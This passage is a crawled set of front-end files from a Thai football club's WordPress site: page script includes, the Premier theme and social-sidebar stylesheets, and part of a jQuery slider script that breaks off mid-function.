var localized_strings = {"days":"\u0e27\u0e31\u0e19","hrs":"\u0e0a\u0e21.","mins":"\u0e19\u0e32\u0e17\u0e35","secs":"\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","next":"\u0e16\u0e31\u0e14\u0e44\u0e1b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2' id='sportspress-match-stats-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1768982971' id='sportspress-scoreboard-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/navigation.js?ver=20120206' id='rookie-navigation-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/skip-link-focus-fix.js?ver=20130115' id='rookie-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/jquery.timeago.js?ver=1.4.1' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1' id='jquery-timeago-th-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9' id='rookie-scripts-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1' id='mega-slider-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdf5e81c4a5a45f8bf1b475576fad677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0
body_size: 231
content:
/* Classic style */

.social-sidebar a {
	border-radius: 50%;
	margin: 0 5px;
}

.social-sidebar-icon {
	color: #a9a9a9;
	background: #fff;
	padding: 5px;
	border-radius: 50%;
	box-shadow: 0 0 3px rgba(0,0,0,0.15);
}

.social-sidebar-icon:hover {
	color: #fff;
	box-shadow: none;
}

@media screen and (min-width: 1200px) {
	.social-sidebar {
		left: 30px;
	}

	.social-sidebar a {
		margin: 0 0 10px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://chonburifootballclub.com/wp-content/themes/premier/style.css
body_size: 5631
content:
/*
Theme Name: Premier
Theme URI: https://www.themeboy.com/premier/
Author: ThemeBoy
Author URI: https://www.themeboy.com
Description: Premier is a fully responsive theme made for sports organisations looking to use the SportsPress plugin. Once you’ve installed the theme and SportsPress, you'll be able to select a preset for your sport and demo content to help you get started on building your sports website.
Version: 2.0.5
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: rookie
*/

/* Icons */
@font-face {
	font-family: 'premier-icons';
	src:url('fonts/premier-icons.eot?-lllko8');
	src:url('fonts/premier-icons.eot?#iefix-lllko8') format('embedded-opentype'),
		url('fonts/premier-icons.woff2?-lllko8') format('woff2'),
		url('fonts/premier-icons.ttf?-lllko8') format('truetype'),
		url('fonts/premier-icons.woff?-lllko8') format('woff'),
		url('fonts/premier-icons.svg?-lllko8#premier-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

html {
	font-size: 16px;
}

/* Heading Font */
h1,
h2,
h3,
h4,
h5,
h6,
caption,
.main-navigation a,
.gallery-caption,
.wp-caption-text.gallery-caption,
.sp-table-caption,
.sp-template-countdown .event-name,
.sp-template-countdown time span,
.sp-template-event-logos,
.sp-template .player-gallery-group-name {
	font-family: "Lato", sans-serif;
	line-height: 1.2;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 4px 0 8px;
}

/* Body Font */
body,
button,
input,
select,
textarea,
.sp-template-countdown .event-venue,
.sp-template-countdown .event-league,
.sp-template-countdown time span small,
.sp-template-event-blocks .event-title {
	font-family: "Droid Sans", sans-serif;
}

/* Table Color */
table {
	background: #111;
	color: #999;
}

/* Table Link Color */
table a {
	color: #fff;
}

/* Table Cell Font */
th,
td {
	font-size: 14px;
}

/* Table Cell Color */
table thead {
	background: #555;
	color: #fff;
}

/* Table Cell Padding */
table td:first-child,
table th:first-child {
	padding-left: 1.5em;
}

table td:last-child,
table th:last-child {
	padding-right: 1.5em;
}

table tbody tr:first-child td {
	padding-top: 1.25em;
}

table tbody tr:last-child td,
table tfoot tr:last-child td {
	padding-bottom: 1.25em;
}

/* Body Text Color */
body,
button,
input,
select,
textarea {
	color: #222;
}

/* Quote Icon Color */

blockquote {
	padding: 40px 40px 20px 80px;
	margin: 32px 0 40px;
	font-style: italic;
	position: relative;
	border: none;
	background: #fff;
	line-height: 1.6;
	color: #6f6f6f;
}

blockquote:before {
	background: #d4000f;
	color: #fff;
	font-size: 32px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	display: block;
	position: absolute;
	left: 0;
	top: 40px;
}

cite {
	font-size: 12px;
	font-style: normal;
	color: #888888;
}

cite:before {
	display: inline;
	content: "\2014 \0020";
}

q:before {
	color: #d4000f;
}

/* Code Color */
pre,
code,
kbd,
tt,
var {
	background: #ccc;
}

/* Horizontal Rule Color */
hr {
	background: #ccc;
}

/* Caption Color */
caption {
	color: #fff;
	background: #d4000f;
}

/* Button Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #fff;
	background: #d4000f;
}

/* Button Hover Color */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #bf010e;
}

/* Input Color */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	-webkit-appearance: none;
	background-color: #fff;
	font-family: inherit;
	border: none;
	border-radius: 0;
	color: #666;
	display: block;
	font-size: 14px;
	margin: 0 0 16px 0;
	padding: 8px 15px;
	height: 50px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
}

/* Input Focus Color */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

/* Background Color */
body {
	background: #e4e4e4;
}

.site {
	position: relative;
	overflow: hidden;
}

/* Site Title */
.site-title {
	font-size: 18px;
	text-transform: uppercase;
	display: block;
	padding: 10px 18px;
	color: #222;
	background: #fff;
	float: left;
	clear: both;
	display: block;
	margin-top: 180px;
}

.header-area-has-logo .site-title {
	margin-top: 20px;
}

body.home .site-title {
	margin-top: 200px;
}

.site-title a {
	color: #222;
}

/* Tagline Color */
.site-description {
	color: #fff;
	background: #111;
	font-size: 37px;
	float: left;
	clear: both;
	padding: 12px 18px;
	display: block;
}

/* Footer Color */
.site-footer {
	width: 100%;
	background: #111;
	color: #fff;
	padding: 50px 2%;
}

/* Footer Link Color */
.site-footer .footer-logo img {
	opacity: 1;
}

.footer-area {
	margin: 0 auto;
}

.footer-widgets .widget {
	padding: 0;
}

.site-info {
	padding: 15px 2%;
	width: 100%;
	background: #d4000f;
	color: #fff;
	font-size: 12px;
}

.site-info a,
.site-info a:hover {
	color: inherit;
}

.info-area {
	margin: 0 auto;
	width: 1020px;
	max-width: 100%;
	overflow: hidden;
}

/* Link Color */
a {
	color: #d4000f;
}

/* Link Hover Color */
a:hover {
	color: #bf010e;
}

.site-header {
	width: 100%;
	margin: 0;
	position: relative;
	background: #ccc;
	border-bottom: 4px solid #d4000f;
}

.header-area {
	position: relative;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.site-widgets {
	width: 100%;
	background: #d4000f;
	padding: 32px 0 0;
}

.site-widgets:after {
	content: "";
	display: table;
	clear: both;
}

.site-widget-region {
	width: 1020px;
	max-width: 100%;
	margin: 0 auto;
	padding: 0 15px;
}

.site-widgets .widget {
	margin: 0 0 30px;
}

.site-widgets .widget-title,
.site-widgets .sp-view-all-link a {
	color: #fff;
}

.site-branding {
	width: 1020px;
	max-width: 100%;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
	text-align: left;
}

.site-banner {
	margin: 0;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -10;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.site-logo {
	max-width: 220px;
	float: none;
	display: block;
	clear: both;
}

.site-logo img {
	max-width: 225px;
	max-height: 175px;
}

/* Main Navigation */
.main-navigation.toggled {
	width: 100%;
}

.main-navigation ul {
	margin: 0;
	text-align: right;
}

.main-navigation li {
	float: none;
	display: block;
	text-align: left;
	float: left;
}

.main-navigation a {
	color: #fff;
	background: #111111;
	padding: 10px 20px;
	font-size: 18px;
	font-weight: bold;
	line-height: 30px;
	text-transform: uppercase;
}

/* Menu Active Link Color */
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-parent > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_parent > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .nav-menu > li:hover a {
	background: #d4000f;
}

.main-navigation .nav-menu > li > ul a:hover {
	background: #bf010e;
}

/* Menu Submenu Link Color */
.main-navigation li.menu-item-has-children:hover a {
	background: #d4000f;
}

/* Nested Menu Color */
.main-navigation ul ul {
	color: #fff;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

/* Search Form */
.search-form .search-submit {
	height: 50px;
}

.main-navigation .search-form .search-field,
.main-navigation .search-form .search-submit {
	margin: 0;
}

.main-navigation .search-form .search-field {
	width: 180px;
	transition: all 0.2s ease-in-out;
}

.main-navigation .search-form .search-submit {
	padding-left: 15px;
	padding-right: 15px;
}

.site-content {
	margin-top: 80px;
	padding-left: 15px;
	padding-right: 15px;
}

.content-area,
.widget-area {
	padding: 0;
}

.widget {
	margin-bottom: 30px;
}

.widget_recent_entries ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_meta ul li:before {
	display: none;
}

.widget_calendar caption,
.sp-template-event-calendar caption {
	background: #111;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.widget_calendar table,
.sp-template-event-calendar table {
	position: relative;
	color: #fff;
	color: rgba(255, 255, 255, 0.5);
	background: #d4000f;
}

.widget_calendar tfoot,
.sp-template-event-calendar tfoot {
	width: 100%;
	position: absolute;
	top: 0;
}

.widget_calendar tbody td,
.sp-template-event-calendar tbody td {
	line-height: 3.3;
	width: 14.2875%;
	padding: 0;
}

.widget_calendar tbody td a,
.sp-template-event-calendar tbody td a {
	display: block;
	color: #fff;
	font-weight: bold;
}

.widget_calendar tbody #today a,
.sp-template-event-calendar tbody #today a {
	color: #d4000f;
}

.widget_calendar tbody td a:hover,
.sp-template-event-calendar tbody td a:hover {
	background: rgba(0, 0, 0, 0.1);
}

/* Calendar Widget Today Color */
.widget_calendar #today {
	font-weight: normal;
	color: #d4000f;
	background: #fff;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a,
.widget_calendar #next a,
.sp-template-event-calendar #next a {
	visibility: hidden;
	position: absolute;
	top: 0;
	z-index: 2;
	width: 20%;
	max-width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a {
	left: 0;
}

.widget_calendar #next a,
.sp-template-event-calendar #next a {
	right: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before,
.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	font-family: "premier-icons", dashicons;
	font-size: 30px;
	visibility: visible;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	right: 0;
	top: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before {
	content: "\f341";
}

.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	content: "\f345";
}

.widget_calendar #prev a:hover:before,
.sp-template-event-calendar #prev a:hover:before,
.widget_calendar #next a:hover:before,
.sp-template-event-calendar #next a:hover:before {
	background: rgba(0, 0, 0, 0.05);
}

.hentry {
	margin-bottom: 50px;
}

.article-details {
	margin-bottom: 13px;
}

.entry-date {
	text-transform: uppercase;
	background: white;
	display: inline-block;
	color: #222;
	font-weight: bold;
	font-family: "Lato", sans-serif;
	font-size: 18px;
	line-height: 1.25;
	padding: 10px 20px;
}

.has-post-thumbnail .entry-details .entry-date {
	position: absolute;
	top: -100px;
	left: 0;
}

.entry-date a {
	color: inherit;
}

.entry-category-links {
	display: inline-block;
	text-transform: uppercase;
	font-weight: bold;
	font-family: "Lato", sans-serif;
	border-bottom: 4px solid #d4000f;
}

.entry-category-links a {
	color: #222;
	margin-right: 10px;
}

.entry-category-links a:last-child {
	margin-right: 0;
}

.nav-links a {
	color: #a3a3a3;
}

.nav-links .meta-nav {
	color: #fff;
	background: #d4000f;
}

.nav-links .meta-nav:hover {
	background: #bf010e;
}

.article-header {
	position: relative;
}

.entry-title {
	font-weight: bold;
	font-size: 44px;
	margin: 0 0 30px;
	padding-bottom: 10px;
	border-bottom: 4px solid #d4000f;
}

.entry-title a,
a .entry-title,
.page-title a,
a .page-title,
.entry-title a:hover,
a:hover .entry-title,
.page-title a:hover,
a:hover .page-title:hover {
	color: #222;
}

.sticky .entry-title:before {
	color: #d4000f;
}

.entry-details {
	margin-bottom: 30px;
}

.entry-content ul:not([class]),
.entry-content ol:not([class]) {
	list-style: none;
	margin: 0 0 20px 80px;
}

.entry-content ol:not([class]) {
	counter-reset: li;
}

.entry-content ul:not([class]) li:not([class]),
.entry-content ol:not([class]) li:not([class]) {
	position: relative;
	margin-bottom: 20px;
	min-height: 55px;
}

.entry-content ul:not([class]) li:not([class]):before,
.entry-content ol:not([class]) li:not([class]):before {
	speak: none;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	position: absolute;
	left: -80px;
	top: 5px;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 22px;
	font-family: "Lato", sans-serif;
	font-weight: normal;
	color: #fff;
	background: #d4000f;
}

.entry-content ul:not([class]) li:not([class]):before {
	content: "\25cf";
}

.entry-content ol:not([class]) li:not([class]):before {
	content: counter(li);
	counter-increment: li;
}

.entry-tag-links a {
	display: inline-block;
	font-size: 12px;
	padding: 6px 12px;
	line-height: 1;
	font-weight: bold;
	margin: 10px 10px 0 0;
	color: #111;
	background: #fff;
}

.comments-area {
	margin-bottom: 80px;
}

.comment-reply-title {
	line-height: 40px;
	padding: 20px;
	text-align: center;
	position: relative;
	margin-bottom: 40px;
	color: #fff;
	background: #d4000f;
	font-size: 37px;
}

.comment-form-comment {
	margin-top: 80px;
}

.comment-form-comment label {
	font-size: 27px;
	margin-bottom: 8px;
}

.comment-form-comment textarea {
	height: 120px;
	padding: 12px;
	position: relative;
}

.comment-metadata a {
	color: #a3a3a3;
}

.comment-metadata a:hover {
	color: #d4000f;
}

.comment-metadata .edit-link {
	border-left: 1px solid #e0e0e0;
}

.comment-content {
	background: #f4f4f4;
	border: 1px solid #e0e0e0;
}

.comment-content:before {
	border-right-color: #e0e0e0;
}

.comment-content:after {
	border-right-color: #f4f4f4;
}

.comment-body .reply a {
	color: #a3a3a3;
}

.comment-body .reply a:hover {
	color: #d4000f;
}

/* Pagination */

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 50px;
}

.wp-caption-text {
	color: #a3a3a3;
}

.gallery-caption,
.wp-caption-text.gallery-caption {
	color: #fff;
	background: rgba(0,0,0,0.5);
}

.gallery-caption a,
.wp-caption-text.gallery-caption {
	color: #fff;
}

/* Widgets */
.widget_archive,
.widget_categories,
.widget_recent_entries,
.widget_tag_cloud {
	padding: 20px 30px;
}

.widget_tag_cloud {
	background: #d4000f;
	color: #fff;
}

.widget_tag_cloud a {
	color: #fff;
}

.widget_recent_entries {
	background: #111;
	color: #999;
	color: #fff;
}

.widget .widget-title {
	font-size: 37px;
	margin-top: 0;
}

.widget ul {
	margin: 0;
	list-style: none;
}

.widget_recent_entries li {
	margin-top: 20px;
}

.widget_recent_entries .post-date {
	font-size: 12px;
	display: block;
	text-transform: uppercase;
	letter-spacing: 1px;
	opacity: 0.5;
}

.widget_recent_entries a {
	color: #fff;
}

.widget_archive,
.widget_categories {
	background: #fff;
	color: #d4000f;
}

.widget_archive ul {
	margin-top: 20px;
}

.widget_archive li a {
	font-family: 'Lato', sans-serif;
	padding-left: 8px;
	font-weight: bold;
	line-height: 24px;
	border-left: 18px solid #c9c9c9;
	color: #c9c9c9;
}

.widget_archive li:first-child a {
	color: #d4000f;
	border-color: #d4000f;
}

.widget_archive li:nth-child(2) a {
	color: #111;
	border-color: #111;
}

.widget_archive li:nth-child(3) a {
	color: #7a7a7a;
	border-color: #7a7a7a;
}

.widget_archive li:nth-child(4) a {
	color: #b4b4b4;
	border-color: #b4b4b4;
}

/* SportsPress */

.sp-template {
	margin-bottom: 30px;
}

.sp-view-all-link {
	font-size: 16px;
	text-align: left;
	margin-top: 5px;
}

.sp-view-all-link:hover {
	color: #d4000f;
}

.sp-highlight {
	color: #fff;
	background: #222;
	font-weight: inherit;
}

.sp-heading {
	background: #d4000f;
	color: #fff;
}

.widget_calendar caption,
.sp-table-caption {
	color: #fff;
	font-weight: bold;
	text-align: center;
	font-size: 18px;
	line-height: 20px;
	padding: 15px;
}

.sp-table-caption {
	background: #d4000f;
}

.sp-event-staff {
	background: #f4f4f4;
	border: 1px solid #e0e0e0;
}

.sp-table-wrapper .dataTables_paginate {
	color: #a3a3a3;
	padding: 0;
	font-size: 16px;
}

.sp-post-content {
	padding: 20px 30px 0;
	background: #fff;
	overflow: hidden;
	margin-bottom: 30px;
}

.widget_sp_countdown {
	padding: 25px 30px 30px;
	background: #fff;
	color: #d4000f;
}

.widget_sp_countdown .widget-title {
	margin: 0 0 8px;
	color: inherit;
}

.widget_sp_countdown .sp-table-caption {
	margin: 0 -30px 20px;
}

.widget_sp_countdown .sp-template-countdown {
	margin: 0;
}

.sp-template-countdown .event-name {
	font-size: 27px;
	background: transparent;
}

.sp-template-countdown a {
	color: inherit;
}

.sp-template-countdown .event-venue,
.sp-template-countdown .event-league {
	padding: 0;
	color: #111;
	font-size: 18px;
	font-weight: normal;
	margin-top: 5px;
}

.sp-template-countdown .countdown {
	font-family: "Lato", sans-serif;
	font-weight: bold;
	margin-top: 15px;
}

.sp-template-countdown time span {
	padding: 0;
}

.sp-template-countdown time span small {
	text-transform: uppercase;
	font-size: 12px;
}

.single-sp_event .entry-header,
.single-sp_team .entry-header {
	width: 100%;
	position: relative;
	top: -80px;
	margin: 0;
	padding: 20px 0;
	color: #fff;
}

.single-sp_event .entry-header:after,
.single-sp_team .entry-header:after {
	content: "";
	display: block;
	position: absolute;
	width: 400%;
	height: 100%;
	margin: 0 -100%;
	top: 0;
	z-index: -1;
}

.single-sp_event .entry-header:after {
	background: #111;
}

.single-sp_team .entry-header:after {
	background: #d4000f;
}

.single-sp_event .entry-content {
	margin: -80px 0 0;
}

.single-sp_event .entry-title {
	font-size: 23px;
	font-weight: normal;
	line-height: 27px;
	margin: 0 auto;
	padding: 0;
	border: none;
	width: 1020px;
	max-width: 100%;
}

.single-sp_team .entry-title {
	font-size: 37px;
	font-weight: normal;
	line-height: 44px;
	margin: 0 auto;
	padding: 0;
	border: none;
	width: 1020px;
	max-width: 100%;
}

.single-sp_team .site-content {
	position: relative;
}

.single-sp_player .entry-header .entry-title strong {
	padding: 0 15px;
}

.single-sp_team .sp-template-logo {
	margin-top: -50px;
}

.single-sp_event .widget-area {
	padding-top: 17px;
}

.sp-template-event-logos {
	width: 100%;
	margin: 30px 0;
	color: #fff;
	padding: 80px 0;
	position: relative;
}

.sp-template-event-logos:after {
	content: "";
	display: block;
	position: absolute;
	background: #d4000f;
	width: 100%;
	height: 100%;
	top: 0;
	z-index: -1;
}

/* Full Width Event Template */

.content-area-full-width .single-sp_event .entry-header:after,
.content-area-full-width .single-sp_team .entry-header:after {
	width: 300%;
}

.content-area-full-width .sp-template-event-logos {
	margin: 0 0 80px;
}

.content-area-full-width .sp-template-event-logos:after {
	margin: 0 -100%;
	width: 300%;
}

.sp-event-logos {
	width: 1020px;
	max-width: 100%;
	margin: 0 auto;
}

.sp-event-logos img {
	z-index: 1;
	position: relative;
}

.sp-event-logos .sp-team-name {
	padding: 0.75rem 1.5rem;
	font-size: 27px;
	text-transform: uppercase;
	font-weight: normal;
	background: #111;
}

.sp-event-logos .sp-team-result {
    background: #fff;
    color: #d4000f;
    font-size: 37px;
}

.sp-event-logos a {
	color: inherit;
}

.sp-event-logos .sp-team-name:nth-child(odd) {
	margin-right: -3rem;
	padding-right: 3rem;
}

.sp-event-logos .sp-team-name:nth-child(even) {
	margin-left: -3rem;
	padding-left: 3rem;
}

.sp-template-event-performance tbody tr.sub {
	background: #ccc;
	color: #111;
}

.sp-template-event-performance tbody tr.sub a {
	color: #111;
}

.sp-template-event-performance-icons tbody tr:first-child td {
	padding-top: 1.25em;
}

.sp-template-event-performance-icons tbody tr:last-child td {
	padding-bottom: 1.25em;
}

.sp-template-event-venue table tbody tr:last-child td {
	padding-top: 1.25em;
}

.sp-template-event-calendar #today {
	color: #d4000f;
	background: #fff;
	font-weight: normal;
}

.sp-template-event-calendar #prev a,
.sp-template-event-calendar #next a {
	color: #a3a3a3;
}

.sp-template-event-calendar #prev a:hover,
.sp-template-event-calendar #next a:hover {
	color: #d4000f;
}


.sp-template-event-blocks tbody tr:nth-child(even) td {
	background: #222;
}

.sp-template-event-blocks .event-title {
	color: #222;
	background: #fff;
	border: 1px solid #e0e0e0;
}

.sp-template-event-blocks .event-title a {
	color: #222;
}

.sp-template-details dl {
	background: #fff;
	padding: 25px 30px 10px;
	margin-bottom: 30px;
	overflow: hidden;
}

.sp-template-details dt {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	float: none;
	margin: 0;
}

.sp-template-details dd {
	font-size: 23px;
	line-height: 1.2;
	color: #111;
	margin: 4px 0 15px;
}

.sp-template-gallery .gallery-caption {
	background: #111;
}

.sp-template-gallery .gallery-item strong {
	background: #d4000f;
}

.sp-footer-sponsors {
	margin: 0 -100%;
}

.sp-footer-sponsors .sp-sponsors {
	width: 1020px;
	max-width: 100%;
	padding: 50px 2%;
}

.sp-template-tournament-bracket .sp-team .sp-team-name {
	font-weight: normal;
}

.sp-template-tournament-bracket .sp-team .sp-team-name:before,
.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
	border-left-color: #222;
	border-right-color: #222;
}

.sp-template-tournament-bracket .sp-result {
	color: #fff;
	background: #d4000f;
}

.sp-template-tournament-bracket .sp-event {
	border-color: #222 !important;
}

.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
	background: #bf010e;
}

.sp-template-tournament-bracket .sp-event-venue {
	color: #a3a3a3;
}

.sp-template-event-statistics .sp-statistic-label {
	font-weight: bold;
	font-size: 18px;
	margin-top: 14px;
}

.sp-template-event-statistics .sp-statistic-value {
	padding: 15px 21px;
	font-weight: bold;
	color: #fff;
}

.sp-template-event-statistics .sp-statistic-ratio {
	padding: 0;
}

.sp-template-event-statistics .sp-statistic-bar {
	background: #ccc;
	height: 51px;
}

.sp-template-event-statistics .sp-statistic-bar-fill {
	background: #d4000f;
}

.single-sp_player .entry-header .entry-title strong {
	background: #d4000f;
	color: #fff;
}

.single-sp_staff .entry-header .entry-title strong {
	color: #d4000f;
}

.sp-tournament-bracket .sp-team span.sp-team-name {
	font-weight: bold;
}

.sp-footer-sponsors {
	clear: both;
}

.mega-slider {
	margin: 0 0 30px;
}

.mega-slider__row {
	background: #111;
	color: #fff;
	border: none;
}

.mega-slider__row:hover {
	background: #222;
}

.mega-slider__row--active,
.mega-slider__row--active:hover {
	background: #d4000f;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
	background: #f4f4f4;
	border-bottom: 1px solid #e0e0e0;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
	color: #222;
}



/* Media Queries */
@media screen and (max-width: 600px) {
	.site-logo {
		text-align: center;
		margin: 0 auto;
	}

	.main-navigation li {
		float: none;
	}
	
	.main-navigation .search-form .search-field {
		width: 75%;
	}
	
	.main-navigation .search-form .search-submit {
		width: 25%;
	}
}

@media screen and (min-width: 601px) {
	.main-navigation {
		position: absolute;
		top: 80px;
		right: 0;
		width: auto;
		max-width: 70%;
	}

	.main-navigation .search-form {
		margin: 15px;
		padding-right: 50px;
		position: absolute;
		right: 0;
		bottom: 100%;
	}

	.main-navigation .search-form .search-field:focus {
		width: 360px;
	}

	.main-navigation .search-form .search-submit {
		width: 50px;
		position: absolute;
		top: 0;
		right: 0;
	}

	.site-widgets {
		padding: 50px 0 16px;
	}

	.content-area {
		width: 50%;
		padding-right: 15px;
	}

	.content-area-full-width {
		padding-right: 0;
		width: 100%;
	}

	.widget-area {
		width: 50%;
		padding-left: 15px;
		margin-bottom: 50px;
	}

	.single-sp_team .sp-template-logo {
		margin: 0;
		position: absolute;
		top: -110px;
		right: 10px;
	}

	.single-sp_team .widget-area {
		margin-top: 107px;
	}

	.widget .sp-template-event-calendar tbody td {
		padding: 0;
	}

	.sp-header-sponsors {
		float: left;
	}
}

@media screen and (min-width: 801px) {
	.content-area {
		width: 66%;
		padding-right: 0;
	}

	.content-area-full-width {
		padding-right: 0;
		width: 100%;
	}

	.widget-area {
		width: 34%;
		padding-left: 30px;
	}

	.footer-widget-region {
		padding-left: 15px;
	}

	.footer-widget-region:first-child {
		padding-left: 0;
		padding-right: 15px;
	}

	.footer-widget-region:last-child {
		padding-left: 30px;
	}

	.sp-widget-align-left {
		padding-right: 15px;
	}

	.sp-widget-align-right {
		padding-left: 15px;
	}

	.sp-event-performance-teams .sp-template-event-performance-icons {
		padding-right: 15px;
	}

	.sp-event-performance-teams .sp-template-event-performance-icons:nth-child(2n) {
		padding-left: 15px;
	}

	.sp-inline-statistics .sp-event-performance-teams .sp-template-event-statistics {
		padding-left: 15px;
		padding-right: 15px;
	}

	.sp-template-event-calendar tbody td {
		line-height: 6.6;
	}

	.widget .sp-template-event-calendar tbody td {
		line-height: 3.3;
	}
}

@media screen and (min-width: 1025px) {
	.site-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.supsystic-slider-wrapper {
		clear: both;
		width: 100%;
		margin-top: -80px;
	}
	
	.site-branding,
	.site-content,
	.footer-area {
		width: 1020px;
	}

	.single-article {
		overflow: hidden;
	}

	.sp-template-photo {
		margin: 0 30px 30px 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1
body_size: 2143
content:
(function($) {
	$('.mega-slider').each(function() {
		// Define show and hide label triggers
		$(this)
			.find('.mega-slider__slide')
			.on('showLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', '-50px')
					.animate({
						bottom: 0
					}, 400);
			}).on('hideLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', 0)
					.animate({
						bottom: '-50px'
					}, 200);
			});

		// Define this slide trigger
		$(this)
			.find('.mega-slider__row')
			.on('thisSlide', function(event) {
				if($(event.target).hasClass('mega-slider__row__link') || $(this).hasClass('mega-slider__row--active')) return;
				slide = $(this).index();
				$(this)
					.addClass('mega-slider__row--active')
					.siblings()
					.removeClass('mega-slider__row--active');
				$(this)
					.closest('.mega-slider')
					.find('.mega-slider__slide--active')
					.trigger('hideLabel')
					.closest('.mega-slider__slide')
					.siblings()
					.andSelf()
					.eq(slide)
					.stop(true, true)
					.css('pointer-events', '')
					.css('z-index', 0)
					.css('display', 'block')
					.addClass('mega-slider__slide--active')
					.siblings('.mega-slider__slide--active')
					.css('pointer-events', 'none')
					.css('z-index', '')
					.removeClass('mega-slider__slide--active')
					.fadeOut(400, function() {
						$(this)
							.siblings()
							.andSelf()
							.eq(slide)
							.trigger('showLabel');
					});
			});

		// Activate click trigger
		$(this)
			.find('.mega-slider__row')
			.on('click', function(event) {
				$(this).trigger('thisSlide');
				$(this)
					.closest('.mega-slider')
					.trigger('resetInterval');
			});

		// Define next slide trigger
		$(this)
			.on('nextSlide', function(event) {
				$row = $(this).find('.mega-slider__row--active').next();
				if ( 0 == $row.length ) {
					$row = $(this).find('.mega-slider__row');
				}
				$row.eq(0).trigger('thisSlide');
			});

		// Animate first label
		$(this)
			.closest('.mega-slider')
